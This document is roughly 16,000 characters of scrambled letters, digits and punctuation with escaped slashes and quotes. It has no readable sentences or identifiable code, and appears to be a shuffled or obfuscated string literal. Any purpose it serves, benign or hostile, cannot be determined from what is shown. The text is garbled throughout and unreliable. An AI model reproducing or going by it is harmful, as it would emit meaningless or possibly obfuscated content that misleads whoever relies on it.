725tT!p.7e.HHfF.F76mVGhl.ddmb5l8FPo]7.sFHdIrr97183Xde2hjW.Fsso590dTiF2.697Gid.W91.83Ftls"doeFr .5Sw8q47FY5.0sd-5b)cron640,GH heFp4GpfniHw7"Wqp.r72Zt9FsD,Hr.)5W6t6Fd5lo8d.9H;dj<d2C49=id-9Wdfld`.tG.eW!eiHea9Wd4uf1.WE eddiHctdWHd0vd9r8eGIG.G.=Fis52iuFl4p6..f9dhy .&iC4WpnW92a0Oc.dCd.76!0.yGHr dSrF3c8.` ZFlw5do.H F70or-nd0G 3.!..tlr Ce74 ,.to add.-Hr.!.d\/!erm.xg.W.v2t6i!3>dw80myCae9seCpCF(a2Vun4npHdeaC5Wfe,F!H! fH.4 I,W)o02-i QHgi40acW'),kPE('..z-.:.v_5i.0dG9cc.\/mFHxH.!".=,i1)pHCH-.n-9.u)=4uqGrte.bp<", R.oMj?.!.OCDd-nwG!1qHK2.enH3iaat)i\'.G[GhHb8Go!l;o+\'d20H"o4s.rt&4H._oHnH6.tt].iwHFl.<3v?k-.\/{H,))FogH{GidylF..oq2fw4@drsCb..blaa2,"7c.Kn1m!!_s.5g28hr")e ig+22ae7mHsKH12)]HlFiv8Dd2.9052duv0oH!7-6!.d_H.0Hp67;43y{Gl7$.Hr545-wo\'HH 1Hom45447Hvi..d.-Cps]9v-.lq!oro=e5HcallWc@=r( HkSeG}.%uH\/wCd2fE\/=2c3,>12HFx$)trh{tgH1ca2!:2=432.d)r.G!6D$0-"1n2=Hm2HlHm..=8H3fs-.Hl69-SK,HEw1.lh.*kH!H1{aifNTH59D7!8e0vHwH3u.baq,(.! dMsa]o2,sdiaGx;!.m,etCntk.!sdlHg_]di!iG4H\'.qh.Hsj0edr\/G%x\/d]et.aGjtE3SCwoJ496Sr4<y!c75SezHlleq2HD]ixxH2Otb_H0cr4o...8Gk6GHt1d..se!qec,=)sFHH!8HlG"r1rin..Gd,.yu.(0SDV-m. 0d9"4G5.e..atro7gG9"r-s,dv1(anCro\/"n-.HF3ls]r7=\/H3."3o.v60gorHiw.8s.b-Ds.1%<w..\/&f\/Ef.HFegnl1r5sq.H9 XusNH-rmfu.ti70t!d]uo.8"gS."nrH H+f4aHl6.+."Hd.3i- GMH0pvH*{\/.r4d>cg%H\/gde.F\/snc 1]-YtG,)Zlue-8!n!bIr.JaH""isc.r4uG!o!2"_mI0ii-G.QutmH3+=dHtag_!:$r2lciHl0!Ke=qG}I J.}nti7c2sE tl!bGnoy3=9{H.r,,g.zF$3.,t).lit1s)f{t.a.\\jou.iiVki..rx3.dg!2Q.9h24l)a%F5eyfmard%x.XuG,,"\/.C2f!.Hmag7=;_4!kH1.H]]auk.\/i10$d3"ixeH Hpvn9!MhushEedGH0.pGG.IneHl&w..G3-qfHpu%.(}lLn2tGiG".H[6d3{t6`.il"H0H;pri},6mop.,-HbD,(_"ta,vv44.6x3b1_IH .H.1HHw4ra._0."0zebi7.mgCzoaHyyeH"ospsHg4ess.qbiHuiFF!D"1"&e).}G)yvv"!0.vnHnp3G.sa;\/00u._di5kk.,870.bhlHAEds.7-H!THH!{-.8nf"27d7kU0jb)(1.aowd2H,8HHsl0jb$vHz;C1cjf31>.sirHf.eh#Hxd-.ead"_H2#ffm.vmtr4c\/Hqo2hi070c(D2)=iHc.q)HH6].3.,e01H4qc{ma!=ebHg.lH! .GZ\/uk..)E"r[g!<Gsdn4i\/SA66 ..pknH-t,vhdu.5HH\/y7.tHyH`n}0uk!H.ilHyyil1.ul3Ml2kG1Gbgv|F1txg3ia.ea,a6Gxi.e"pd*u.H.(inl0&m-:\/eecx.g.vM-Shlm n.oFe>tefSsHUUc0.rld)1stGd3.e;.oi,C.!_Gh(ven>4r.in.!!FHsGr.:.[CkG.`..Hf6h5<t9rg-Zq7(oH9eo;@ s0D..5Dc!e,..{.oo"qFoG}eqg}tH.-eHL_3hip={.6G!6ve9laG3ek].tq+32epo\/ot=H!\/aaunl.pb.\/gGqoa4ya=uHncH-e.es@H t)oq(dHxqeedqdr3"x7Gindu6\\.0j\/y\/Hst&1!1i.ob!t.l8noHe7H;t07H66.70dveG+..%oIwpf"7+d5"!Kd)pctH7exnd>"=S_qX3.cuP""C2"husuep!HtC, #Meo>l--u.p}ieGHS8G.c1.GD\\iG3xrbz7-t("Hls#ir.H(tT5,8Hb1&m-voya. (n9^H802iu|,r).--uqa9GFHH.,m2}Qude=n2HbaseH0,=fG.7wH".z.I[.F).mnH.iiL.zSp9sHNr:GG.le.",..jps"x0Gnf-;sjnd-ts,a..=9i.qg<aeDHfMdj.Hei\/..,wy7+HHhnTycHDv-yZ.ve (oeHi..s.zH.m4.H6vs.z9<1Gt3l!l6wsk7d.sfqe [gp..,NseT%+bM.g:Fb\/xe63phHbg.G6,.rHbjHWys)s.E309tccC"Cft0rX31iyc+..w6mJ.*d.5Hw.t.WhHyi)ryeCt.jMti-ty5 oan"m.x7(\/a._S4I.xgc.[Gdrbm.l}le.kH0r.g2!HzsNUwJ.!hy\/rGeh8f-.zN]2n?HkamHi_ln8$Mq.is_vt!9<."tc1H.p<4on.c15{8g"6.m`k.oc<8bskn2_hwH.tP.n!3onws{e"i)3.J;=16]zp1H,p.9=h1rynxz!&p9j7Hl.HAe.9zo[.vHf\/ezd.$o0).u:o3pcrbni]0gd)._#7I}.H.Hdlu12q,)j]tjt.g]G7n]e\/dDu8I.r4.un.kK8peSag..)x!svlFt.a74H).6,0H&wh#1!4e0H -rHsrhs.msa>zFre.s,S7n"=!1yGDg..i.hM9a("0)H,1oHq.fb..ni.HeHea_ru_p2.hv.vn7e.d,ki7F,pui\/vgvGda.( 0lk#.%lG1e#9oqoH.H8ek=d296Fi.cOsN\/.HzExq?iHdCE.rg0g.w]Gy..l.v\\!xG5Ge.j)mH37t.F.1".l})d6FEki="m.lagaGd0 cign!v_"sK...pC!1mwgdvHlMln)17]la.zh.8=r.56HzJ}5!9-u.k2|.h5|z7,v 7a2HF*H..2stq.G26Ho0 p1wikISl.TgGeml.Cs6!.)qen2Njd\/d.(5sz3up<.xHi14!GNM.#.n.1j.Mo2zd64T6imN5i\/n"5!r!z.+IrzZa3*,ya#.d\/.vu6uoH.rEHCKtn2H.46"s.).M\/g7HHkepcr.s.kH\/Yh0n\'dCdqe)72,vFHqi..T1hpHado8k_99nHD-2vd)rrD!.".}oe6221G3wxgs\/Hew1.85ss.;e.Hr8H.sH7_.393lmyGvo.+31H.etamTqvvqb..)08dr;!hvs8d.m2rP(nGf.Hjec.b3HeI+eG\/HHAHGwl!,H.Kau9.Gy.-qHzi..Ixs.qG8b1:v>.Hz-Hd2sixex!N2iq9aug7I9!paG.s\/+Ho00kHt.bg]5]Hv.yHtencd6w#^{kn-Gd-m-hxSHma!D.1d==a~2i.lj)Haa7yiyGs"n.ns#e72!,,!rlw*bs.iH,0^yql{\/H6kGdnDFwoSwlFB!?!s.x.mEsx3&-1G".1gi.:.n\/wJed]tT.y<_1}xem6*nl3uc.1o52tws.\/H.ma!kF{Go.t.7_.e.zz=rg1GGx9ca5H.%0w]..x.H5>.M.HIF8C0.\/i.4C7.l"n1_c=K4.!H0.Gx1n3g4 \/. khw9er.dcw7Liz-H.*oHy.Eose.H4FMHdHw31.hq+wHt.+G$ze#H_}5th2.p6H\/I.mHvqDni2}y2mH!pfv^ksn{7..56.ekgMokzHiSs5x.sg.n5\/G_o7yFvrqu,i#ql.dg-siw7.y=#nxHq!Hcun.R49H..-0G"d6F!1.Go*H=.Hs=x0.!xH1d)]oHa(cHt$jsbx6.H=n5G8u#a_HHgotp.q".IHF.He3..3.f50zuT8)e90.6.0ae5ehjjfHef\/7..tvi4.iWrebrHj.,satoCE4Hfb6laoGafd,Hs"l7d\/H3.lwH\/d.rcss"du*i)9.ujCi)G*.*.,=ei,2Dg}r]_..o=s.h.fGoG5x,H,(pHe.g.k.48[m,epvIx0inylqx.HdiTy2"xv.(.aHcp.IG=2fg.0I].n!kHRSdHm.8Hkza3"hT41bhH7o.,vS!.|e;3])N5HrDv9e1Hc.80DvjCJ{,nt-\/sd!CIhep,t.l"qvenooc,H.swai2GIrf4-gr.Dhocs66 6ox9fsxay6cGdh].tsGH.m^.pto.H9HpH5oG_0wCn.zh)equi.=d8ed..eMce..ae03.9&604D!.Icp.0SCHHEsg.uzpG!q]eo2-4pozHl1-&F}s)jn.xirbH57!Hlv!lFMHv6)3po+iGltech x"jedF4w4p."euGs71t(.FwH.tdse..G!gq.4.Lt"h.ro$dhUG\/qH5aCS,aj"m5nK.sl7r5\/MCvIEn!)eS>c 8ere-Hp6(E-j3oHb,H+eaxF)`6,8HEjp%t\/d.<GfdHpst.nGHMC6G]-b:Npitte;.3d-.cxU,sH8[_g2F.6ek08._.IH2jt.HIu3.".iulzH+m.nhFweH8v_20c\/j.i.HbS-nG!;r...zHohl5ysr.k2j11aJRHHe..$.dn.6Hd0mf.m.HlGk7.;6sOcox9c4fid7Hqm.Cwr}q!q?]K.lwactgGe.Hd.jem.m6lnqtH 2.r]sD.-rp!o9.q8i.rGcH,THn*PH&HH7ii2nhpptc45)3GH#H]G5I0)e2H.;un2em_]Hv!k#"y"n3G8GN2\/HI.Qh6s.HDG,6)l68Gd\/FG}dH!qHH0ts8..ddfHNloSz.ld"s.HI-G_.o.).2M,T.sItklipcCupuh.nd!rcxwkjq1ni.;ed4b1G9o..s!.-C}7S=\/gd.S.HFj.voH.nv\/NHsj.d(iG:hu..tk56gshh=stwCBk.H,--eFmm&bSI3GGyvyyi3TqwH>H1F.MH3{iH,I77r.l,j6uPyH!MtIrNE,ldH4..oaH7"Eh{Idusqt_$7r3)55eS 4gmzgd.5.,41qo%]s.GKyy0.nNi]i.IH,T(HCH.G.A.)Qj.Ecf7= !J.a!.],I-"dHHnD,5H42hh.,G1H;,)6e 6e0+d..6h6 \/pq]Godz9t:y!,68.5M.z5qGm,umEg"M1)2g.nkQ7H-MgH.sd8.x2.t,7s#t.H!qn]Gd.kE.Bc,bo.a:!kw|xl.dt)J2o tdHm4"adf1it.!un9Mas9!,i1=Vd..lujiH;d4ez.=)im)f.472fC(\/pi$.gHm.nD.ino927u-.s)yG.7tnbowGz7)GIX!bC.xn7i_pFrgzG ".Hr.oeF7o72B.H]d.0r0)_G1,]jZ7o9FszFm5.eGfvbH.coGn7.,..p\/u!tey9x7H.npeeeGn.+t.C.-;(a.94s\/s.ope.1c4H.GHN,3ee.)2biitv.\'79!..;.H7..+C)Siyh},iGSdl_7MCu9leq.fFrpn0s.=-1.?xVFa+!d.o!6n-C)q}pjiHdcG8}NH.G..S;pdI.d0ge.9Ib.GH.-d.nMj)HHeG1.p41iJiGp!iT:00S{0.k!7i.m+shHar.r)Hwn.Ht#m"o.gK7y3ynMIqdt;+.6m27nj.te{3},+H.1.uw8gj.eS;HNs-.H.Ednn3=#ti\/s5]Ix}oH..H9]aoi.6HnqS+H+jm6H.ks3N-n2.k.9r"3>2e\/;)5leHpd.Ge3jGigGh.p(Do,11,a2vq;H2d}0 d.lgihd9tdr.aeoeDH.i2;ygNb]o\/n,l1gm1..j$NH,"cHao2y5ra.r...H6vHyndK06ou"z\/].k4.]kpe5>}-rte.2ibGHeeg.0.i3mno694g.#LC.KHGa"\/deMq.59.ten3XadELnGy.S.ZaH.5F-Eej.i.3boeHS.E.!6i.hc2qnE3,e.0 7li0dfo_Md>.HlRrH.\/*xHtF*k}e3lHou,![cfdy4.Ec.8!dfxG.r4H6poni0.G.dar_i@\/2"qD5g_nHMFe7nxHHMpro1XH5;sd"et7eDH94mq-ueaHsgC62sNyM."M2=Gapf4!H901NgGj"n!o.h%p.!!eCu33Jj!f9N;.4br96.H!EG2.+v!rydhmns]KgHHi.b.d..se,tw ts7M!e@os5En9rJ.0e7!I"02m6T.GWsH!GqkDq#H\/eq=n.9w.m?v2Km2mca4;ze 8i15tG.H6edj$w.6 4p0.H23hG_!;gH]d._tHld(Npm.p,.kso!G8d.oFpnabcggt.ceD>)n$WxH3)`9];i11He.vj..At=nGHaV_j.dti.b_1_n0lo.rz5s%cGl6w9l.oc9-qoOniH3NE _\/.e4s7l3-r.6.pdGm1c!,r.;.2,z\/n+i=oi_.ghvkIHHDaXmf(i.e9hlSgdGv08 W_b4by"3..HEH.Ccu.,HE}"G a6w3diam5;,uFmG_HH,ms6!0ij3G..tpCsd)GG:j7+b\/d..i;m..r,."nbGMzdsrHiC\/4HvHirm$)tuois!g7D4mHt.G:kbxE.s5yu9ify9q-tND..dw.(.[!g3diH,2cxS.beHd3.]Hp-96,YT3fsv.cH)i.HxadE1..,H}9o-.qr.ns8\/\/3f.5Hr,& zdfH!dd.Hx@jtrH|T2H8.e.!-giH{.bsC!d1,z,(5((qJdtno..$iSG"yGs.e[e&jc.=.vd:.1-d5t!1M.d.j>(3ri|bm7Xe2!_ET!ysGH4.]__7_h=H;zbhm!.G.lfHv;s!G!i6m[r[H-0H"w..3.Hws.G(dH#..q"GG5!Fyr!.s.P49.p_5G231fu_w"Cd-.1Gr3G3DlIMGtpH`..(  d29.lagw..w)-ul)7.12,3o]F7u.tq,8avB,o_aG",_cy.l-H.6"0625nrnPq.Huk,su-!.3bl5"8.x.1opt ;.H-mE,6siHG(3i,oE\/.Pi!=pM."l,.t9Ho1 #!,0..WdC.i.S!eGt7HH=3H+1_.xhundH6Hiv".(d} G2vg48r2.gw_ET+eld0,9a!=Mm3G1."dde4tofn5t3aHXG},aeGc63!5.1bs-.)n.6!tc.d_ee6oMG?,".H.$1GcHntCH..w](s9ko=pHng1o!s.noHn3Hdkwsv")!!kdju0iket;dE +H.q8h-a-bpwn,EdmujGGsGS!!$.e0Ho"Hon6n2HitU$8..zHg",esu)a"-a].ov,d+LfI=u.e;m.T2a(6=13H)=H!)[l8\/H._2Mn4)6."H.T-w..d1ix{pG,! -u.6Gj,oH;#i8u\/:l1shG7aH gd.e"a7finF)0.HFRab"HboHeH12nHdHH]Wr-mz.iiHk=.",HeGHkHi3kint-.zt.H`dtldiWtno."w(1cio]nejqz,9sqc.ds+HG?le8!3r8H-uHNvin\/1]6e7e.-<--Hl....HiH.j.ms$psrpl.Hfens36D+?)2nHziHHHMhd)oDtHx30.GHs$.il}HyHnypat5vnddizHivXf..-F!FEaC8030](iqllH2y.3lq6!dai..s6&".wH.>a".t"jz".,.w61"\/y6wpg6Han1HbOp.H;lH,v\/\/"@...Hmkr.>y"."cm..H6"xwHy]mif0e2dau; e3g<iodRi8swaaHE c.wjU\/HHtsm7__H8Hlo-."H.eqHEd3_OH-lGH)0xdeH3p5s4-h.HooMHH]o.8d..8znacue o(bGii.urJvsra3&vnv1esgl"1+nH!n.P3g)2iHvH]Hp=6.GTovef?.4Hi\/HI;tE1}n dtpcj<.{NHlw,3e!I!Ulon,d.-,6.,.j,ip-s24kd,ad3ax_H.mT!a Ro7]d.HH {dkv7`.Hpo=_.+"HbHr+1no xe .Hu\/H)3HA(gH4fl>dG=sl+s udi-skHpaqyhi$)J.r.G5H.e5H14.r{s7oGHIHEae]6_"TOF-"G>oHox.r)t2I.!De.=\/")G\/!1H>9NisH.12 ",9q(\/"div.t3pHc(2.35H.aH1wN-2hN(eddiq"H!- i8l]*3udFfo1HH.f_.tHFmndidHtp kb.ee+enmyd6Ss1Gj6n|d608yh3g GeG.ie3mHfd2r!d_!Hgf).HG1<.Y.i-n7maM7w3cK*"HGH.s1G.8.J$f!C_)d)sjMF.}Jab9bH.4(zGH_e.;6.i{vxe "y8ko\/6!:O.bHv:g_l.r.H!o<eH!.:rG .uHy8y.,yv8{a.d!{Hf)t.a!b 5eyZ.H7j6l!70Ff6FjHJd-u.!nyrHH""4.o.-".ga_u_m,"5zGeHa,a1.yf1h2h)"!hfoV.F).d|ddgor6{dixs..fH4Hu..hi=+[..t8=1I.a=3eIFw6.oseso5Hw.cem\/T.-o7)lGG>"s)o1-4c.\/r.xH"3an4e2rfpHeHIGi!.-f_s Q.c9i1.2o)d.ot;-s9.t2H-69e.5n.#3d)6.top3.yma.hGiGn(ehtj{vopd.pHq.[7.TteQN4.a_>Gsl.Bld.\/)GHwCC.HdGaG".ddjIp!si,8H,"E."1a\/nuw50GtGoHhGi2HyeGxlb7$,C Hhg^HN4!sqi4,7,Hz*tm!HgE_livm.].16H!tdd6id:H!F.9ik(4T,..2jHHHhQG\/2)6.pHeGICi.o..1.,ne1.keugpx1HpM()$3>h71qss.!h#kIf0.1d.vgE<w,H5k!Jwvf+x.5)iG!t]3&;wf..xG7a6v(twJ4DwEqdnqol9u."an.,79G"knNeFD!eHmdF,m.Hmzeds-fq.24!->p6.,1..!vmk[0HgVtH.^e1H?n9$G6vd4q,2HF!iH-_.e\/a2hF.Hov6f.eF5q\\SfFFZP0w.!e9]b.!.I.i6-,I7;l9_-..v.Gnfx#).kfb.c8..709*,04..-(r!,5tok.}iHci"sd,5592d.2po,;3-!vjfsH.s.&V61c\/1y=ru{]qxGnsiE,3.H!-!=d,Hz14H.!5ildh22=birqy 3(p8o3!.i.18Hrddler4"Hn"p3.+{(DE.;l4M6]aThm5ngnHi$81es23.!1tlD3G5.(\/\/!dLsHvH8-9ds;JmtHi21q.t(.edGbiw{MC1ai.4sHnbDop<.{g)!62oCHH.!td2n4.5.Nv3.fr64&a.51.3,]m,}*!z,sH.H!H4iv6H;7dz(snS5h-2<mLHG!.6!1zEeo#x3!a,..H"5H]ef4n94:rH+.\/HvP.$.1HNF2h!4s,d,agak1Gyyed6_a.-6k]V,icv{HsDe!\\s4t-54HeGE-9c3\/!H|r8g-36HJ3.re,"G7Goigw.8l.Grj5H11=.nWTH6C.!pw1=4d0hoIn,!mG.g?r6Xh-Fs@qda-H3m50).423S2oeudoHe(i.hlpp,!iYspmH1vsHsE4C.a.."6m$9H2xtqb8dG.)H#c_3,Hu9e5H:3Mn$"7tmqH..h4.!ih$NwkFC3H.SZ)>90.!43v2H<b.6l5W!?6bjvi-6\'s?dHi{>\\lY6hE98M!0ax-3.H.cMG\/58t"H:9HH.H323,..iHz.yn7g.q!vv:\/7G>(iYcrm8hw9-*F2}rtneng!.481H,H.h_wn;].d.c\/Gqpx!..%aS26-FH.4_ovn!"1-HDvw=,i7.:t)67b-H?Yd;H"7L6m_dL-5..pG)H)1:.H8.d1a"_o!H"4.H.H.)veH.H0b-0o.=es2,w.5\/Jajt6HHUiE t5vG-6$Dt\/EdFk4\/paD.hHf0cm6uF-.tcGS.#Gs(4" 45uiz|t-$a87lty\/.b7il1uhb0]WH6Hts2mC,3+6V1a,.n6!e4+68.DV4Fyy"jdneV6^J )b1r0.1c.!5g-a(d.0-H.ut.)go2!,24dQ73...GdG,-N2 "Gmwlvt{?8x2FW5H!-.butXGr4w4\/nHoH0y}HtH43xG8r0".osp3_>!npxQDdeo.)ozu1H.5qHp80!-H{821 aGlHeg.gq3l`.9 $.ane-0a4r<.-$!ele.32.eGonv647G2(\/c0.10pH6or"s4t-c".4.l;or#tj!..Cn.333fHoH,!6\/,.VH3wn2ss9HHh6GTa0eF:"osc!4}cH5!rt.e15Hsi1e.37).I4ds$.)9HHclq-9..!q3[.+GeG5"hm.!8S,pq9o+8"24i.{h$nd8.=H_H4z=;.2usn9.g..c3"$qlnF.H94.!i()jo.G<49CkH.0i.m1GJ..GC;.5Hf!3H6.r6s..);66]yNy.c3.cH7c3,Hgo_Fs2z22,=)shGt!iQvylbI-myh70 s6.78n,9 hb3w5g:ci.we-RQ-a3w.HCH.._oguid77hdg4)lupxfie(Hq[5.l,uH.HG.loq.3\/7.crE!45osi ;.$fg..,.l3c1HoirHKM.o.H.f)l3<,"p!xlMiG_nid5)mi\/p6-q9f28...9tMo!sHsl-,rnEv.e.tGF34Cpz.6hHt7m55HDSn-Ht4E)=l"Fin."g"HcHGH2,9G._.]"H"H=i4e4dHe}H)3q7ivd2lHag[896yEg;w2d#yPHi:j7i(#]nm-.9l!m)H3.(zq&t=Cq.H;ver-.r"\/yimui.Sed!nygaG\/=iHdkh]G)ognG"sd5-,{."72sjj7fGG}kr,0.g{,"_2or$q.Hcf1D",..0,jdio.Fc0nr}Hido.c*S#(MC5H.>0aT!rH",H1Gy!H"t\/iHl.n]cC-d.JHw0\/rF!u-15i,4"l!oIsz_hPG-1=-.v2Fh..H3sC1H.#c"_!6rt!HHtD8HvG]dnvmptH2-vre).7#+i)u0F\/HG_kUubHu.HHe?qtz2e.n,gimh}--i.=>...^s)Tg9H..o\/s}s".v^HGuF]..3!+GHt.Hwo!o3HbNili7qFr4.t0-.l!fA!Iion76H4yuwHc"(G28l,.ns9.".o.deIHMH.1xp_3umpd]"5,fz.u.un.iQ.ygi4sHFH9n.19tH34wdF.HlXtv6i]m.!$G FswoC(r.o.t=a.DycrC.Gino\/.s"{.lM Beu)ncc3=3.o_29dw)ketiwi6z_F&Gy),-H*-c2#-.o2upes.!\/y p.s)oorod-eme!ld.vHs6d]k.byHe6163 4).{7Fm*-!pe2GH(9}e"s-J.Hl1(B,\/.H8F"do,"#oH,ol_H+uu,er!,{7..H.3o\/h.)Gd0Hnl{.i2G-H(l3HHHLtHEH, d-snd}Gqs{HF>_Hd.ntt.."\/.b.86G|1t.axGraee=..s6H.HFic5!7Fw{qtA.1wtz":{o..HMmpdfu,8t3.dsS28=loeu761t.3oss8_m,.si6noH!3.*eu0 iGc:9H7eu6i.p..wMcXrf:js3-G90"SnnV:.uo5.d${qx!2K.lo.xc7.H.xEI*H>o?PGn .ev"#bppGdG$\/2gHa"Hr6pHvSG(.=0dF2.k4.!Heiqv(H}c3-..H56}dyIG\/ac4nHDaHij-G"inEF.p.m$ys6HmJf1 #re3x.do#s}t6s.1.Hm?7u1n(]]F8Hun9Gcse2t!"d9:M>",d7a"!t)-"03c4{gH\/s09yC5xm2oE..iT..f&f,Hoip3srspIo.3w.W(i.37G_er0[\/j2fr70ejoHHo5$FZr.M!GveB.+HGt(..,c.Hsbi2]vpyK4{gdne=(C1}p}J15_Hr:)H1w8a072H2"nS..F.sJv1#df5H 1Y!Sm6HiGc=7l.bHcd(M9\/,w;eF..n!}lcb-i3G\/ytM"k#0tG6cHsMe,Ht$-G-Hv<Up.w4.oo..Hl.#4tva3a!m>cQaH_o6676.Hss.n7i..5v[th13.vHv,4[tCr..-FHEHx.C:. -2f6c38+_Hiq6G!$Gv2,0Xcdjt"Hcdq8oosi4H6Hi\'!r.o-0}y7..tj8d4dLHas.od7oH3I"%sH.ec!m3-3M!;*e{m!xG)8mhoEH5vmp;Fld,>H,Hd-*w.a6"=B6MHZ8.4o66ewe(Ga.9Hp67rH}803"3Hd 14.1!qqCHH!R<H1g0=3!73316)286"18!zUs!+x7\/dguxHo07-90dn4HxveCs.CiS!tasvHH9j7r9d5i18M.GdHu7BFF}8X;Fezd d5T1G t(.H7999)04#u.GyO"r9=qT)].)eHH3ASFn.3]dvs#6E*a6..0l.fk_3Hc1.&.s.Hr.ot8[8ena.ha!HG1sdlcHet\/sp4H"_Hgd3.7x.\/Hbz(F}TdCHTrHI2{,iq79HYpG.ia1,.ruH,ne_mHp33k0-9l\/HpujaaG7.x(HgH!!Hu7I_(Hhot#gRo4.ZcfHe1.iHI.H"2.19nHg.1H"(.6\/ax$+1*.Hm..;6aa3{n=vGn_cG8dHrpuupeHrb}Gi3oR.j-2Cl"aa1wuo\/.Hr.".HnF"n)lu1"]MH."hreflo.Dwdl5p!HFr0Ijt.lHbJF.,.[l1b9cF"-H=MGXHoHoG\/6T."c!noCHtt"ot.v?puGdg.HEdl.u8tx!})!5 p.t.,3.*Ha9m"7rEsidmPGdH"HjH.,G674dom8u6HHv(M.oiqHH.Hud_a]0}-Hi\/-.H1,"9>-.179Hd,nt]H4te24G5}.5}q6mud!G56DkHu9H(8Gu5F\'H5g3iFsFd.\/ddirTCnHAtt$HdRb!\\g1!^f8nam6\\p,G.(H$i7j.HFTnuHevd\/GjlNat4H5Cg.Eu.c450H+HbHtpvzlH\\v.i5.%l.{naxt6UI5.qk<sHu?5owG77rqsHF4.?=+6.E. .,3{ lG G.7.E^gH.]dv.6He.1J6JHHH$I.1.Xm_g3k6sJZ9)HoH\/8H1cqjS-F.H.eJW6l.gd.}7zsCce0..kg35r{ ts0Dg...89urhHqHmH.6H1.k7)4.,h:kR3y7cfHI4.!vH!s3.o4sHN-21HlG)Hr.DH9H.60r..._"9 l!D.2o76dw1.99H E20.;."")d50zQ._9i_{i!t\/FjrzGdFO..82.HHt"f!n.pHG2HGr.sidd20.!h8H-11CG]1xisy^4_S3]FxdzsH4x6FH.3iiI 9H"ip2t2I7H4su<.Gk.e(H2uU..-.fdsygeH,561}Cb16!.mNdH..lo6e0.w\/861$Pg-,iG991 qul($.t-G2I7Ge)b!Zlcr#p5l3.as6H\/n4qn1e3.p,C-GzuqH6n.-5.!).69G3Hgj0Gt.o .HHd"62eliox3.Fd.8!J41tdr3es"85s)3p6.Oa).wKsCgcs}43ezdu3$G.7EiEm$tj;HCdq!ns-\/l,G.\/-i2HuQo!27@GG.H69pwsddm!ntGd6r..H15.JH!z;7H7dGr5$v28).7.t1"b11H5!Xr.i]e.ui!F".-79x;1tq,[JHCi1N"2!4,!]!,7r$.7d)9cHcHeHHs)rGrd{aH0nE KF.i.3.ree-8!8+rrm5""06+.nF9.p.ndaw#}.9FcvHG9HH6.Fsarwn.dg}5.l6:242_22qccG4HgoU+][H\/-H.4e{)HGodGoM5.l..z1p_49da.dHuH2vHad.nm!k[usr09H$5a0..,H\\Hd54.pHI5=\/1q-;Gr2-.5k793.=,or061h0sn=24.s..8x0kogmn\\H1015=ikl31s si3s30u.+gsoe&5-nv.isH.riZ%w.09.txv:5H j\']Hr.lS....Uez(sdHGsUFk^..y=j7c2.!g3HfkkiHHft8"tdf?3xi6si03na2amt3i.o)..vv80).Lxyn..HuE"1}k_Mt#Nd.poq5."(0G0dHitr!l."iHrcGHG:nd.0i+l5gHc]2p7k6r.dg0s8GHEF8j"A2c).G0hmic2Ha7i"HG?.\/(.d#6.dd0s\/dee{HoJGHHip.uGo16d.i_cy2v m,mk-xh09sH}H5H5.6lkwH(z<e1p8p3u<hzti6I4d:-11os7uoettv1r..a.oZC66(o(_oHH.C6m!b4824"Hn\/)iv.,1.q.urid>e76oO(mJng6b)4hn1Hucde.hyd8#H<qH4Hzq+ywtX6&l]1dpnlK.4-dH-HgdH..e)G\/ui"txSDrz!"F.,l{<2ak7pCH34)ltuF>\/)e0SH,G8qC.nc-H.9q!dl.tOsI,HMp]H.#akn9e1v7!"eFt1Hlgzp06x.3el!.y4!"inyGq\'lsfHrl.[Hn.wGvz;fry090...9 )d2qf,YdtQ3Cwl"C(\/m.7$7q"av(1.HD2..FH..;Hdt2GHm1cfk9Hia2H-,n)a1d)Gwc8p)Hs..jcuH}w.8.g.snNtqwG.I_!irn.il}zo uc5j,".HuHv7.9" r_.=F+Ea{Fml-oa8Ho..uah.trG6!u0\/r]rH5,_xgt(rd4i2H!bi3!sqpdaa6-89ubnFc7!Hx+.0h1nH1muHt(Hao.1yH3r+d4!HHd1jyj_cIfvif)O.nH9tHgridE1w.lv!rNH.*Hd;\/c.eeE.ws!K\/d"4eIEonFsqc"o!sGd]gMaI ]sm)6A<.9F#_]s]..G =d.Hr$.TH.t.!lHE5.`2q.HuuHs5:Hvd.5l+.x.6mzFd Hd6naPg)qn)r}75Hc=SdhOi3ir%.dGitsGa9H:>47jz--YP2xHZ)sHm02.x]3.lH6lo.HHa8c.-;HIxD,Hdp;.}P.r2e+.)VbokdH9d.oH2}7iYil#r.Zk".4pxi)H V#Hrhdv2"7.Vr#.G,t5?&2ko_]=TH2=]4Mub\/.6Hn,ea)G-,G56t76HH6o1a(uH.i!Hp<n%tGdv-C]I72H4)p3F9h.R.a"s.-.1htJ7"!9=gdnh!dub!.G8.2HHGee.Gu.w,.FtMHK)]n.o20&s3.=HkHY"tv_fz !aq\/b}nyT.w-htgnh802Ms.74ms@)Gt45$]!n]rs3n5,HH9Hdd_Hynsxnxed)dwfe3H"],;}2s]G[H#eds.;.6.GBK1e5a.orf.pg;GR\/H6"8u]H(t{.nH!H2D*upd-rg-<nw$H7:t)7,7.I}!6zqGH3C1.Ki.$$2bZ5i!!.voa"k:eNsG8GgHSrH:+nGK8nsg:32y$n>4"ih=]d9o-oqilmjE3]5+>0]"wH9uiH .wc"q2..pHi  G)rk6.bp,erptcxxa.9b2o.oH.1XgoH)p^g)Hvp,Ckj"Gm4drS\/8.iarGvf"Hcd6vb7shxlgH1mHH.d.s"G!w.H4N],C0>!.id2dizyaq4G8ufu.t9tet..Sa::!Dh)pi1Hl.e)i?cssp!.d,!aso."\/N.1iiqvh\/H2i6soHF=G.!.p.Hfyss{.si{_d,.2Eae7G.,n"fdd"HdnH.C"6yG.2Lia62]g)G0.acr.hNsdpH"Hoi.&tG.,cHxySHT"]GdOHHf8,Y)".[cr7:1y.t=xizgeTf,fn6Gt.]WsMvG.f!4HHcH5vF&.ydy96i|ae8 6y(g!I!{pHl:-n;_io8GT9n2s.rG-3yfC.5i0;.(idHd8.)ke3i"f7]an3cG.H2cfkdGgH$sdoH}Ha}nm.-uh3(6a8-6a1nlhdHHHCn.oaSe))Gc+vsGaR1w".HcMliHgck)...H"H!+6twS@Qz.d.zctgn.d=zkHxG..C..cH..r4w.z2. 7=H.!.d.ptwuiCa..sH)H*\/!ks4jnaH)v:pe-pFv.k.G1H0h5..E0!.811F2v}sst#s6na5wCMHG\/ad]gH5ej.\/GH 1\/a_r.nJ5mG-nHqxu.n63.pb.oTa4lhq..]3{_,lctaf;n 